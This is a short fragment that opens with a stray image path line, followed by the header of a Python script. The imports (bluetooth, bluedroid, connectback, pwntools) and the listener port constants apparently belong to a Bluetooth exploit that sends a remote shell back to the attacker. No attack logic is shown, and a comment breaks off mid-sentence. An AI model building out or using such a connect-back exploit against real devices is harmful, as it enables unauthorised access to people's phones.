
import sys
import time
import struct
import select
import binascii
import bluetooth
from bluetooth import _bluetooth as bt
import bluedroid
import connectback
from pwn import log
# Listening TCP ports that need to be opened on 
NC_PORT = 1233
STDOUT_PORT = 1234
STDIN_PORT = 1235